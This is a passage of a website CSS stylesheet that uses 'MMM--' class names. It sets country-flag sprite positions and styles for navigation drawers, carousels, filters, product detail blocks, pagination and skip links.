  background-position: -576px -128px
}

.MMM--flag.MMM--flag-mw {
  background-position: -320px -576px
}

.MMM--flag.MMM--flag-sh {
  background-position: -896px -704px
}

.MMM--flag.MMM--flag-ne {
  background-position: -704px -576px
}

.MMM--flag.MMM--flag-cm {
  background-position: -704px -128px
}

.MMM--flag.MMM--flag-ad {
  background-position: 0 0
}

.MMM--flag.MMM--flag-kp {
  background-position: -128px -448px
}

.MMM--flag.MMM--flag-cu {
  background-position: -960px -128px
}

.MMM--flag.MMM--flag-do {
  background-position: -512px -192px
}

.MMM--flag.MMM--flag-cr {
  background-position: -896px -128px
}

.MMM--flag.MMM--flag-tl {
  background-position: -128px -832px
}

.MMM--flag.MMM--flag-fo {
  background-position: -384px -256px
}

.MMM--flag.MMM--flag-mv {
  background-position: -256px -576px
}

.MMM--flag.MMM--flag-pl {
  background-position: -768px -640px
}

.MMM--flag.MMM--flag-uz {
  background-position: -960px -832px
}

.MMM--flag.MMM--flag-pk {
  background-position: -704px -640px
}

.MMM--flag.MMM--flag-tn {
  background-position: -256px -832px
}

.MMM--flag.MMM--flag-gq {
  background-position: -128px -320px
}

.MMM--flag.MMM--flag-is {
  background-position: -384px -384px
}

.MMM--flag.MMM--flag-ec {
  background-position: -640px -192px
}

.MMM--flag.MMM--flag-sl {
  background-position: -64px -768px
}

.MMM--flag.MMM--flag-pa {
  background-position: -384px -640px
}

.MMM--flag.MMM--flag-im {
  background-position: -128px -384px
}

.MMM--flag.MMM--flag-pr {
  background-position: -896px -640px
}

.MMM--flag.MMM--flag-kn {
  background-position: -64px -448px
}

.MMM--flag.MMM--flag-iq {
  background-position: -256px -384px
}

.MMM--flag.MMM--flag-ht {
  background-position: -768px -320px
}

.MMM--flag.MMM--flag-er {
  background-position: -896px -192px
}

.MMM--flag.MMM--flag-cy {
  background-position: -128px -192px
}

.MMM--flag.MMM--flag-fm {
  background-position: -320px -256px
}

.MMM--flag.MMM--flag-th {
  background-position: -960px -768px
}

.MMM--flag.MMM--flag-lc {
  background-position: -576px -448px
}

.MMM--flag.MMM--flag-ir {
  background-position: -320px -384px
}

.MMM--flag.MMM--flag-at {
  background-position: -704px 0
}

.MMM--flag.MMM--flag-tg {
  background-position: -896px -768px
}

.MMM--flag.MMM--flag-pn {
  background-position: -832px -640px
}

.MMM--flag.MMM--flag-by {
  background-position: -64px -128px
}

.MMM--flag.MMM--flag-tt {
  background-position: -448px -832px
}

.MMM--flag.MMM--flag-cz {
  background-position: -192px -192px
}

.MMM--flag.MMM--flag-tm {
  background-position: -192px -832px
}

.MMM--flag.MMM--flag-jp {
  background-position: -704px -384px
}

.MMM--flag.MMM--flag-gs {
  background-position: -256px -320px
}

.MMM--flag.MMM--flag-cf {
  background-position: -320px -128px
}

.MMM--flag.MMM--flag-dk {
  background-position: -384px -192px
}

.MMM--flag.MMM--flag-kr {
  background-position: -192px -448px
}

.MMM--flag.MMM--flag-au {
  background-position: -768px 0
}

.MMM--flag.MMM--flag-fk {
  background-position: -256px -256px
}

.MMM--flag.MMM--flag-cg {
  background-position: -384px -128px
}

.MMM--flag.MMM--flag-vn {
  background-position: -320px -896px
}

.MMM--flag.MMM--flag-af {
  background-position: -128px 0
}

.MMM--flag.MMM--flag-tk {
  background-position: -64px -832px
}

.MMM--flag.MMM--flag-je {
  background-position: -512px -384px
}

.MMM--flag.MMM--flag-gh {
  background-position: -832px -256px
}

.MMM--flag.MMM--flag-fj {
  background-position: -192px -256px
}

.MMM--flag.MMM--flag-ng {
  background-position: -832px -576px
}

.MMM--flag.MMM--flag-tz {
  background-position: -640px -832px
}

.MMM--flag.MMM--flag-bj {
  background-position: -512px -64px
}

.MMM--flag.MMM--flag-bo {
  background-position: -768px -64px
}

.MMM--flag.MMM--flag-ps {
  background-position: -960px -640px
}

.MMM--flag.MMM--flag-tj {
  background-position: 0 -832px
}

.MMM--flag.MMM--flag-ky {
  background-position: -320px -448px
}

.MMM--flag.MMM--flag-it {
  background-position: -448px -384px
}

.MMM--flag.MMM--flag-hk {
  background-position: -576px -320px
}

.MMM--flag.MMM--flag-ba {
  background-position: 0 -64px
}

.MMM--flag.MMM--flag-bh {
  background-position: -384px -64px
}

.MMM--flag.MMM--flag-br {
  background-position: -832px -64px
}

.MMM--flag.MMM--flag-es {
  background-position: -960px -192px
}

.MMM--flag.MMM--flag-np {
  background-position: -64px -640px
}

.MMM--flag.MMM--flag-rw {
  background-position: -448px -704px
}

.MMM--flag.MMM--flag-vu {
  background-position: -384px -896px
}

.MMM--flag.MMM--flag-md {
  background-position: -256px -512px
}

.MMM--flag.MMM--flag-hn {
  background-position: -640px -320px
}

.MMM--flag.MMM--flag-bf {
  background-position: -256px -64px
}

.MMM--flag.MMM--flag-qa {
  background-position: -192px -704px
}

.MMM--flag.MMM--flag-wf {
  background-position: -448px -896px
}

.MMM--flag.MMM--flag-ms {
  background-position: -64px -576px
}

.MMM--flag.MMM--flag-ic {
  background-position: -896px -320px
}

.MMM--flag.MMM--flag-eh {
  background-position: -832px -192px
}

.MMM--flag.MMM--flag-co {
  background-position: -832px -128px
}

.MMM--flag.MMM--flag-sv {
  background-position: -512px -768px
}

.MMM--flag.MMM--flag-kz {
  background-position: -384px -448px
}

.MMM--flag.MMM--flag-vi {
  background-position: -256px -896px
}

.MMM--flag.MMM--flag-kw {
  background-position: -256px -448px
}

.MMM--flag.MMM--flag-me {
  background-position: -320px -512px
}

.MMM--flag.MMM--flag-bd {
  background-position: -128px -64px
}

.MMM--flag.MMM--flag-eg {
  background-position: -768px -192px
}

.MMM--flag.MMM--flag-to {
  background-position: -320px -832px
}

.MMM--flag.MMM--flag-ye {
  background-position: -576px -896px
}

.MMM--flag.MMM--flag-mn {
  background-position: -768px -512px
}

.MMM--flag.MMM--flag-eu {
  background-position: -64px -256px
}

.MMM--flag.MMM--flag-ug {
  background-position: -768px -832px
}

.MMM--flag.MMM--flag-id {
  background-position: -960px -320px
}

.MMM--flag.MMM--flag-sr {
  background-position: -320px -768px
}

.MMM--flag.MMM--flag-sg {
  background-position: -832px -704px
}

.MMM--flag.MMM--flag-fi {
  background-position: -128px -256px
}

.MMM--flag.MMM--flag-la {
  background-position: -448px -448px
}

.MMM--flag.MMM--flag-nf {
  background-position: -768px -576px
}

.MMM--flag.MMM--flag-ve {
  background-position: -128px -896px
}

.MMM--flag.MMM--flag-vc {
  background-position: -64px -896px
}

.MMM--flag.MMM--flag-pf {
  background-position: -512px -640px
}

.MMM--flag.MMM--flag-sk {
  background-position: 0 -768px
}

.MMM--flag.MMM--flag-ua {
  background-position: -704px -832px
}

.MMM--flag.MMM--flag-ml {
  background-position: -640px -512px
}

.MMM--flag.MMM--flag-dz {
  background-position: -576px -192px
}

.MMM--flag.MMM--flag-us {
  background-position: -832px -832px
}

.MMM--flag.MMM--flag-gb {
  background-position: -576px -256px
}

.MMM--flag.MMM--flag-gi {
  background-position: -896px -256px
}

.MMM--flag.MMM--flag-ru {
  background-position: -384px -704px
}

.MMM--flag.MMM--flag-ws {
  background-position: -512px -896px
}

.MMM--flag.MMM--flag-mr {
  background-position: 0 -576px
}

.MMM--flag.MMM--flag-nl {
  background-position: -960px -576px
}

.MMM--flag.MMM--flag-mz {
  background-position: -512px -576px
}

.MMM--flag.MMM--flag-gw {
  background-position: -448px -320px
}

.MMM--flag.MMM--flag-gn {
  background-position: -64px -320px
}

.MMM--flag.MMM--flag-ni {
  background-position: -896px -576px
}

.MMM--flag.MMM--flag-lr {
  background-position: -768px -448px
}

.MMM--flag.MMM--flag-li {
  background-position: -640px -448px
}

.MMM--flag.MMM--flag-ch {
  background-position: -448px -128px
}

.MMM--flag.MMM--flag-pg {
  background-position: -576px -640px
}

.MMM--flag.MMM--flag-jo {
  background-position: -640px -384px
}

.MMM--flag.MMM--flag-mo {
  background-position: -832px -512px
}

.MMM--flag.MMM--flag-mm {
  background-position: -704px -512px
}

.MMM--flag.MMM--flag-kg {
  background-position: -832px -384px
}

.MMM--bodyContain {
  position: relative;
  z-index: 1;
  -ms-overflow-x: hidden;
  overflow-x: hidden;
  *overflow-x: visible;
  *zoom: 1;
  -ms-overflow-x: visible\0/IE89
}

.MMM--bodyWrapper {
  position: relative;
  overflow: hidden;
  *overflow: visible;
  *zoom: 1
}

.component-control,
.MMM--contentWrapper {
  background-color: #ffffff
}

.MMM-site-ft {
  margin-top: 0;
  padding-top: 12px;
  background-color: #ffffff
}

.MMM--utilityNav .MMM--subNavDrawer {
  display: none;
  position: relative;
  left: 0;
  right: 0;
  top: 0;
  -webkit-box-shadow: 0px -3px 10px rgba(0, 0, 0, 0.32);
  -moz-box-shadow: 0px -3px 10px rgba(0, 0, 0, 0.32);
  box-shadow: 0px -3px 10px rgba(0, 0, 0, 0.32);
  overflow: hidden;
  *overflow: visible;
  *zoom: 1
}

.MMM--utilityNav .MMM--subNavDrawer-inner {
  *position: relative;
  *z-index: 99;
  padding: 50px 0 40px 0;
  background: #f1f0f0;
  background-image: url([data-uri]);
  background-image: -moz-linear-gradient(top, #fff 75%, #ececec 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(75%, #fff), color-stop(100%, #ececec));
  background-image: -webkit-linear-gradient(top, #fff 75%, #ececec 100%);
  background-image: -o-linear-gradient(top, #fff 75%, #ececec 100%);
  background-image: -ms-linear-gradient(top, #fff 75%, #ececec 100%);
  background-image: linear-gradient(to bottom, #fff 75%, #ececec 100%);
  overflow: hidden;
  *overflow: visible;
  *zoom: 1
}

.MMM--utilityNav .MMM--subNavDrawer_util {
  z-index: 9
}

@media screen and (max-width: 959px) {
  .MMM--navItemList-hasSubNav .MMM--subNavDrawer {
    display: none
  }
}

.MMM--utilityNav .MMM--navItemList-hasSubNav_isOpen .MMM--subNavDrawer {
  display: block;
  width: 100%
}

.MMM--subNavDrawerPanel {
  text-align: left;
  overflow: hidden;
  *overflow: visible;
  *zoom: 1
}

.rtl .MMM--subNavDrawerPanel {
  text-align: right
}

.MMM--subNavDrawerPanel_buffer {
  padding-left: 20px;
  padding-right: 20px
}

.MMM--subNavDrawerPanel-hd {
  padding-bottom: 5px;
  border-bottom: 1px dotted #4b4b4b;
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: bold
}

.MMM--subNavDrawerPanelHdg {
  font-size: 21px;
  font-weight: bold;
  line-height: 1.3
}

.MMM--hlistLinks_popular>* {
  margin-left: 10px
}

.rtl .MMM--hlistLinks_popular>* {
  margin-left: 0;
  margin-right: 10px
}

.MMM--profileMenu {
  padding-left: 30px;
  font-size: 16px;
  line-height: 1.3
}

.rtl .MMM--profileMenu {
  padding-left: 0;
  padding-right: 30px
}

.MMM--profileMenuList>* {
  margin: .85em 0
}

.MMM--profileMenuList a:link,
.MMM--profileMenuList a:visited {
  color: #4b4b4b
}

@media screen and (max-width: 767px) {
  .MMM--fauxSlide {
    display: none
  }
}

.MMM--carouselList {
  position: relative;
  overflow: hidden
}

.MMM--carouselListItem {
  float: left;
  width: 275px;
  text-align: center;
  list-style: none;
  list-style-type: none;
  font-size: 0;
  color: #ffffff
}

.MMM--carouselListItem-inner {
  padding: 25px
}

.MMM--carouselListItem_contentList {
  text-align: left;
  background: #ffffff
}

.rtl .MMM--carouselListItem_contentList {
  text-align: right
}

.MMM--carouselListItem_contentList-inner {
  position: relative
}

.MMM--carouselListItem_heroOnly {
  text-align: center;
  background: #ffffff
}

.MMM--carouselListItem_hero-inner {
  position: relative;
  z-index: 1
}

.MMM--carouselListItem_hero-innerLeft {
  height: 100%;
  position: absolute;
  width: 50%;
  z-index: -1
}

.mix-MMM--carouselListItem_hero-innerLeft_zIndex-0 {
  z-index: 0
}

.MMM--carouselFigure {
  margin-bottom: 15px
}

.MMM--carouselCaption {
  text-align: center
}

.MMM--carouselFooter {
  text-align: center
}

.MMM--carouselFooter-caption {
  font-size: 12px;
  line-height: 15px
}

.MMM--carouselIndex {
  font-weight: bold
}

.MMM--carouselTrigger {
  display: block;
  height: 24px;
  *height: 34px;
  width: 24px;
  *width: 44px;
  top: 50%;
  margin-top: -12px;
  border-radius: 12px;
  background-color: #d5d5d5;
  color: #000000;
  position: absolute;
  vertical-align: middle;
  text-align: center;
  z-index: 150
}

.MMM--carouselTrigger:hover {
  color: #ffffff;
  background: #000000
}

.MMM--carouselTrigger_left {
  left: 10px
}

.MMM--carouselTrigger_right {
  right: 10px
}

.MMM--triggerInactive {
  display: none
}

.rtl .MMM--carouselContainer {
  *width: 100%
}

.MMM--body-hdgText_black {
  font-weight: bolder;
  line-height: 0.9;
  margin: 0.6em, 0;
  color: #000000
}

.MMM--body-hdgText_white {
  font-weight: bolder;
  line-height: 0.9;
  margin: 0.6em 0;
  color: #ffffff
}

.MMM--bodyText_black {
  text-align: left;
  color: #000000
}

.MMM--bodyText_white {
  text-align: left;
  color: #ffffff
}

.mix-MMM--bgWhite {
  background: #fff;
  padding: 8px
}

.mix-MMM--bgRed {
  background: #f00;
  padding: 8px
}

.mix-MMM--bgBlack {
  background: #000;
  padding: 8px
}

.mix-MMM--bgLightGrey {
  background: #cbcbcb
}

.mix-MMM--bgRed .MMM--wysiwyg.mix-MMM--whiteText *,
.mix-MMM--bgBlack .MMM--wysiwyg.mix-MMM--whiteText * {
  color: #fff !important
}

.mix-MMM--bgWhite .MMM--wysiwyg.mix-MMM-BlackText * {
  color: #000 !important
}

.MMM--filter-hd {
  padding: 0 15px
}

.MMM--filter-drawer.MMM--isActive {
  display: block;
  border: 1px solid #D1D1D1
}

.MMM--filter-drawer:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 260px;
  background: transparent;
  border-radius: 5px 5px 20px 20px / 5px 5px 200px 200px;
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.5)
}

.MMM--filtersWrapper {
  padding: 15px;
  *zoom: 1;
  background: #ffffff;
  z-index: 100
}

.MMM--filterList>* {
  border-top: 1px solid #f8f8f8;
  border-bottom: 1px solid #d1d1d1;
  color: #000000
}

.MMM--accordionDrawer_isOpen {
  border-bottom: none
}

.MMM--filterList>*>a {
  display: block;
  overflow: hidden;
  *overflow: visible;
  *zoom: 1;
  padding: 15px;
  font-size: 18px;
  font-weight: bold;
  color: #000000;
  background: #d8d8d8;
  background-image: url([data-uri]);
  background-image: -moz-linear-gradient(top, #dadada 0%, #e0e0e0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #dadada), color-stop(100%, #e0e0e0));
  background-image: -webkit-linear-gradient(top, #dadada 0%, #e0e0e0 100%);
  background-image: -o-linear-gradient(top, #dadada 0%, #e0e0e0 100%);
  background-image: -ms-linear-gradient(top, #dadada 0%, #e0e0e0 100%);
  background-image: linear-gradient(to bottom, #dadada 0%, #e0e0e0 100%)
}

.MMM--filterItem {
  display: block;
  padding: 15px;
  font-size: 14px;
  background: #efeeee;
  background-image: url([data-uri]);
  background-image: -moz-linear-gradient(top, #efeeee 0%, #f1f0f0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #efeeee), color-stop(100%, #f1f0f0));
  background-image: -webkit-linear-gradient(top, #efeeee 0%, #f1f0f0 100%);
  background-image: -o-linear-gradient(top, #efeeee 0%, #f1f0f0 100%);
  background-image: -ms-linear-gradient(top, #efeeee 0%, #f1f0f0 100%);
  background-image: linear-gradient(to bottom, #efeeee 0%, #f1f0f0 100%);
  color: #000000
}

.MMM--filterItem {
  *zoom: 1
}

.MMM--filterItem:before,
.MMM--filterItem:after {
  content: " ";
  display: table
}

.MMM--filterItem:after {
  clear: both
}

.MMM--filterCategories {
  border: 1px solid #c4c4c4;
  border-bottom: none
}

.MMM--filterHeadline {
  background: #000000;
  padding: 15px
}

.MMM--subFilterList>* {
  border-top: 1px solid #f8f8f8;
  border-bottom: 1px solid #d1d1d1;
  color: #000000
}

.MMM--subFilterList_directList a {
  display: block;
  padding: 15px;
  font-size: 14px;
  background: #efeeee;
  background-image: url([data-uri]);
  background-image: -moz-linear-gradient(top, #efeeee 0%, #f1f0f0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #efeeee), color-stop(100%, #f1f0f0));
  background-image: -webkit-linear-gradient(top, #efeeee 0%, #f1f0f0 100%);
  background-image: -o-linear-gradient(top, #efeeee 0%, #f1f0f0 100%);
  background-image: -ms-linear-gradient(top, #efeeee 0%, #f1f0f0 100%);
  background-image: linear-gradient(to bottom, #efeeee 0%, #f1f0f0 100%);
  color: #000000
}

.MMM--subFilterList_directList a {
  *zoom: 1
}

.MMM--subFilterList_directList a:before,
.MMM--subFilterList_directList a:after {
  content: " ";
  display: table
}

.MMM--subFilterList_directList a:after {
  clear: both
}

.MMM--selectedFilters {
  border: 1px solid #bbbbbb;
  background: #bbbbbb;
  padding: 10px 10px 15px 10px;
  margin-bottom: 5px
}

.MMM--selectedFilterList>* {
  margin-top: 10px
}

.MMM--selectedFilterList a {
  display: block;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden;
  *overflow: visible;
  *zoom: 1;
  background: #ffffff;
  padding: 8px 10px;
  font-size: 14px;
  font-weight: bold;
  color: #000000
}

.MMM--selectedFilterList a.MMM--isMostRecent {
  background: #ffd200
}

.MMM--sort {
  border-top: 1px dotted #535353;
  border-bottom: 1px dotted #535353;
  padding: 15px 10px;
  margin-bottom: 20px
}

.MMM--sort-hd {
  display: inline-block;
  *display: inline;
  *zoom: 1
}

.MMM--sort-bd {
  display: inline-block;
  *display: inline;
  *zoom: 1
}

.MMM--sortList {
  font-size: 0
}

.MMM--sortList>* {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  padding-left: .75em;
  font-size: 14px;
  font-weight: bold
}

.rtl .MMM--sortList>* {
  padding-right: .75em;
  padding-left: 0
}

.MMM--sortList>*+* {
  border-left: 1px solid #4b4b4b;
  margin-left: .75em
}

.rtl .MMM--sortList>*+* {
  border-left: none;
  margin-left: 0;
  border-right: 1px solid #4b4b4b;
  margin-right: .75em
}

.MMM--mediaListInner {
  padding-top: 15px;
  position: relative
}

.rtl .MMM--mediaListInner {
  *width: 100%
}

.MMM--mediaListFigure {
  float: left;
  position: relative;
  border: 1px solid #cccccc
}

.rtl .MMM--mediaListFigure {
  float: right
}

.MMM--mediaListDescription {
  margin-bottom: 14px;
  font-size: 14px
}

.MMM--mediaListMetaData {
  margin-bottom: 14px
}

.MMM--mediaListInfo {
  font-size: 14px;
  font-weight: bold;
  color: #535354
}

.MMM--listView {
  margin-top: 15px
}

.MMM--listView-item {
  margin-top: 15px
}

.MMM--listView-item_divided {
  -webkit-box-shadow: 0 25px 25px -15px #efefef;
  -moz-box-shadow: 0 25px 25px -15px #efefef;
  box-shadow: 0 25px 25px -15px #efefef;
  padding-bottom: 25px;
  margin-bottom: 30px
}

ul .MMM--listView-item_divided:last-child {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  padding-bottom: 0;
  margin-bottom: 20px
}

.MMM--catList>* {
  margin-top: 2em;
  margin-bottom: 2em
}

@media screen and (max-width: 767px) {
  .MMM--catList>*+* {
    margin-top: 1em;
    padding-top: 1em
  }
}

.MMM--author {
  margin-top: .5em;
  margin-bottom: 1em
}

@media screen and (max-width: 767px) {
  .MMM--relatedCategory-ft {
    display: none
  }
}

.MMM--relatedCategory {
  padding: 20px
}

.MMM--relatedItemsList {
  padding: 15px
}

.MMM--relatedItemsList>* {
  margin: 15px 0
}

.MMM--relatedItemsList>*:nth-child(n+6) {
  display: none
}

.MMM--products-tabs_isInactive {
  display: none
}

.MMM--tileContent {
  margin: 15px auto 0 auto;
  border: 1px solid transparent;
  position: relative
}

.MMM--btn_quickview {
  display: none
}

.MMM--tileContent-inner {
  padding: 12px 0 0 0px;
  overflow: hidden
}

.MMM--tileContent-inner-bd {
  overflow: hidden;
  padding-left: 10px
}

.MMM--tileContent-inner-bd_large {
  padding: 50px 0 0 0
}

.rtl .MMM--tileContent-inner-bd {
  padding-left: 0;
  padding-right: 10px
}

.MMM--tileTitle {
  margin-bottom: 8px;
  font-size: 14px;
  font-weight: bold
}

.MMM--infoBlock {
  padding: 20px;
  border: 1px solid #cccccc;
  background: #eeeeee
}

.MMM--infoBlock-hd {
  margin-bottom: 1em
}

.MMM--contentDetailMediaZoom {
  display: block
}

.MMM--contentDetailBlock {
  overflow: hidden;
  *overflow: visible;
  *zoom: 1;
  padding-right: 5px
}

.MMM--contentDetailBlock-content_media {
  margin: 0 20px 10px 0;
  text-align: center
}

.rtl .MMM--contentDetailBlock-content_media {
  margin: 0 0 10px 20px
}

.MMM--productSku {
  display: block;
  margin-bottom: 10px;
  font-size: 11px;
  color: #000000
}

.MMM--lytJustDetailBlock {
  display: block;
  padding-top: 15px;
  margin-bottom: 10px;
  overflow: hidden;
  *overflow: visible;
  *zoom: 1;
  border-top: 1px dotted #000000
}

.MMM--productDetailContain {
  overflow: hidden
}

.MMM--productDetailContain-bd {
  float: left;
  min-width: 510px;
  max-width: 75%
}

.MMM--productDetailContain-sideBar {
  overflow: hidden
}

.MMM--contentDetailContain-bd {
  padding: 0 10px
}

.rtl .MMM--contentDetailContain-bd {
  *width: 100%
}

.MMM--relatedProductTitle {
  font-size: 15px;
  line-height: 1.4;
  font-weight: bold
}

.MMM--productPrice {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  margin-bottom: 10px;
  font-size: 30px;
  font-weight: bold;
  color: #000000
}

.MMM--selectQty {
  display: inline-block;
  margin-bottom: 10px
}

.MMM--supportMod {
  margin-top: 25px
}

.MMM--supportMod-content {
  display: block;
  overflow: hidden
}

.MMM--supportMod-content_secondaryContent {
  display: none
}

.MMM--supportMod-content-media {
  float: right
}

.rtl .MMM--supportMod-content-media {
  float: left
}

.MMM--supportMod-content-hd {
  border-bottom: 1px solid #d1d1d1;
  padding-bottom: 5px;
  overflow: hidden
}

.MMM--supportMod-content-bd {
  padding-top: 15px;
  overflow: hidden
}

.MMM--supportMod-content-bd_half {
  width: 49%;
  float: left
}

.rtl .MMM--supportMod-content-bd_half {
  float: right
}

.MMM--supportMod-content-bd_half_chatMod {
  width: 100%;
  float: none
}

.rtl .MMM--supportMod-content-bd_half_chatMod {
  float: none
}

.MMM--supportMod-content-bd_half_chatBtn {
  width: 100%;
  float: none
}

.rtl .MMM--supportMod-content-bd_half_chatBtn {
  float: none
}

.MMM--supportModRow .MMM--supportMod {
  width: 100%
}

.MMM--addInfoBlock-message {
  padding-top: .5em;
  padding-bottom: .5em;
  max-width: 646px
}

.MMM--allModelList>*+* {
  margin-top: 15px;
  border-top: 1px dotted #000000;
  padding-top: 15px
}

.MMM--allModel-hd {
  overflow: hidden;
  *overflow: visible;
  *zoom: 1
}

.MMM--allModel-bd {
  margin-bottom: 1em
}

.MMM--allModel-ft {
  clear: both;
  text-align: center
}

.MMM--allModelAttributeList_child-hidden {
  display: none
}

.MMM--allModelItemSpecs {
  overflow: hidden;
  *overflow: visible;
  *zoom: 1;
  margin-bottom: 1em
}

.MMM--allModelItemSpecs-element {
  float: left;
  margin-right: 15px;
  max-width: 85px
}

.rtl .MMM--allModelItemSpecs-element {
  float: right;
  margin-right: 0;
  margin-left: 15px
}

.MMM--allModelItemSpecs-element img {
  width: 100%
}

.MMM--allModelItemSpecs-bd {
  float: left;
  width: -webkit-calc(100% - 152px);
  width: -moz-calc(100% - 152px);
  width: -ms-calc(100% - 152px);
  width: -o-calc(100% - 152px);
  width: calc(100% - 152px)
}

.MMM--allModelItemImg {
  border: 1px solid #cccccc;
  width: 135px
}

.MMM--allModelItemDetails-Title {
  margin-bottom: 2em
}

.MMM--allModelItemDetails-SKU {
  margin-bottom: 2em
}

.MMM--collapsePanels-item-content {
  margin-bottom: 1em
}

.MMM--collapsePanels-item-subContent {
  margin-bottom: 1em
}

.MMM--collapsePanels-item-subContent.isInactive {
  display: none
}

.MMM--expandableInto-bd {
  padding: 10px 0;
  border-top: 1px dotted #000000
}

.MMM--expandableInto-bd-supplementalContent {
  margin-top: 1em
}

.MMM--expandableInto-bd-supplementalContent.isInactive {
  display: none
}

.MMM--expandableInto-ft {
  padding-bottom: 10px;
  border-bottom: 1px dotted #000000
}

.MMM--expandableInto-ft-content-trigger>a {
  color: #000000
}

.MMM--expandableInto-ft-content-trigger.MMM--isActive>a>.MMM--icn_plus:before {
  content: '\e016';
  color: #ff0000
}

.MMM--expandContentTrigger {
  font-weight: bold
}

.MMM--expandContentTrigger.MMM--isActive .MMM--icn_arrowDown:before {
  content: '\e02b';
  color: #000
}

.MMM--expandContentTrigger_aside {
  float: right;
  margin-top: 20px
}

.rtl .MMM--expandContentTrigger_aside {
  float: left
}

.MMM--resultsControls {
  margin: 10px 0;
  padding: 0 5px;
  border-top: 1px dotted #535353;
  border-bottom: 1px dotted #535353;
  overflow: hidden;
  *overflow: visible;
  *zoom: 1;
  *width: 100%
}

.MMM--resultsControls_pagination {
  text-align: center
}

.MMM--sortByForm {
  float: right;
  line-height: 3
}

.rtl .MMM--sortByForm {
  float: left
}

.MMM--resultsInformation {
  float: left
}

.rtl .MMM--resultsInformation {
  float: right
}

.MMM--resultCount {
  display: inline-block;
  vertical-align: top;
  line-height: 3
}

.MMM--resultsViewToggle {
  display: inline-block;
  padding: 10px 0;
  color: #9b9b9b
}

.MMM--contextToggle.MMM--isActive span,
.MMM--contextToggle.MMM--isActive:before {
  color: #000000
}

.MMM--contextToggle {
  padding-right: 10px
}

.rtl .MMM--contextToggle {
  padding-right: 0;
  padding-left: 10px
}

.MMM--dataGroup {
  margin-bottom: 20px
}

.MMM--dataList {
  font-size: 14px
}

.MMM--dataList>* {
  margin: .5em 0
}

.MMM--docType {
  font-weight: bold
}

.MMM--variationImage {
  border: 1px solid #cccccc
}

.MMM--variationTitle {
  font-size: 12px;
  font-weight: bold;
  color: #4B4B4B
}

.MMM--variationsList {
  max-width: 296px;
  margin-left: -15px;
  font-size: 0
}

.MMM--variationsList>* {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  width: 57px;
  height: 57px;
  margin: 0 0 15px 15px;
  border: 1px solid #cccccc
}

.MMM--variationsGallery {
  margin: 15px auto;
  text-align: center
}

.MMM--contentToggle-target {
  display: none
}

.MMM--contentToggle-target.MMM--isActive {
  display: block;
  color: #4b4b4b
}

.MMM--pdpList>* {
  padding: 10px;
  margin-left: 20px;
  list-style: disc
}

.MMM--pdpList_secondary>* {
  padding: 3px
}

.MMM--contentToggle-trigger {
  display: block
}

.MMM--productRating {
  margin-bottom: 8px
}

.MMM--comparisonToggle {
  display: none
}

.MMM--featuredBox {
  background: #f2f2f2;
  padding: 20px;
  margin: 0 0 1.5em 0
}

.MMM--featuredBox_static {
  background: #f2f2f2;
  margin: 10px
}

.MMM--featuredBox-noBkg {
  padding: 20px;
  margin: 0 0 1.5em 0
}

.sideBox {
  padding-top: 0;
  padding-bottom: 0
}

.MMM--sideBox-hd {
  background: #FFFFFF;
  padding: 10px 15px;
  border: 1px solid #E1E1E1
}

.MMM--sideBox-hd .MMM--reversed,
.MMM--sideBox-hd .MMM--reversed:hover {
  color: #000000
}

.MMM--sideBox-bd {
  background: #f2f2f2;
  border: 1px solid #e1e1e1;
  border-top: none;
  padding: 5px 15px
}

.mix--sideBox-Dark .MMM--sideBox-hd {
  background-color: #cccccc
}

.mix--sideBox-Dark .MMM--sideBox-bd {
  background-color: #ffffff
}

.MMM--actionLabel {
  float: left
}

.rtl .MMM--actionLabel {
  float: right
}

@media \0screen {

  .rtl .MMM--actionLabel,
  .rtl .MMM--actionLabel .MMM--icn_tooltip:before {
    padding-left: 1px;
    background: #F1F0F0
  }

  .rtl .MMM--selectedFilterList .MMM--actionLabel {
    background: #ffffff
  }

  .rtl .MMM--selectedFilterList .MMM--isMostRecent .MMM--actionLabel {
    background: #ffd200
  }
}

.MMM--actionOffset {
  float: right
}

.rtl .MMM--actionOffset {
  float: left
}

.MMM--actionOffset_checkbox {
  margin-top: 0
}

.MMM--actionOffset_low {
  margin-top: 8px
}

.MMM--pagination {
  margin: 1em 0;
  text-align: center
}

.MMM--disclaimerBlock {
  margin-top: 15px;
  padding-top: 15px;
  border-top: 1px dotted #000000;
  margin-bottom: 10px;
  clear: both
}

.MMM--disclaimerTrigger {
  color: #000000
}

.MMM--disclaimerTrigger.MMM--isActive .MMM--icn_plus:before {
  color: #ff0000
}

.MMM--moreLink {
  font-weight: bold
}

.MMM--replyLink {
  font-size: 14px;
  font-weight: bold;
  margin-left: 2em
}

@media screen and (max-width: 767px) {
  .MMM--replyLink {
    display: block;
    margin-top: 1em
  }
}

.MMM--backToTop {
  text-align: right;
  font-size: 14px;
  color: #4b4b4b
}

.rtl .MMM--backToTop {
  text-align: left
}

.MMM--backToTop:before {
  content: '[\20'
}

.MMM--backToTop:after {
  content: '\20]'
}

.MMM--relatedTitleLink {
  display: block;
  font-size: 16px;
  line-height: 1.25;
  font-style: italic;
  font-weight: normal;
  padding: 5px 0 10px 0;
  vertical-align: middle
}

.MMM--noZoneHeadingRelatedTitleLink {
  display: block;
  font-size: 16px;
  line-height: 1.25;
  font-style: italic;
  font-weight: normal;
  padding: 5px 0 10px 0;
  vertical-align: middle;
  margin-bottom: .75em
}

.MMM--linkTransition {
  font-size: 14px;
  color: #0066cc
}

.MMM--blockLink {
  display: block
}

a.MMM--currentPage {
  color: #000000
}

.MMM--relatedTitleExtLink {
  display: block;
  font-size: 14px;
  line-height: 2
}

.MMM--jumpTopItemContainer {
  margin-top: 1em;
  text-align: right
}

.MMM--jumpTopItemContainer img {
  vertical-align: top
}

.MMM--skipMenu {
  position: relative;
  *display: none;
  background-color: #ffffff
}

.MMM--skipList {
  padding: 0
}

.MMM--skipList a {
  position: absolute;
  top: -1000px;
  left: -1000px;
  height: 1px;
  width: 1px;
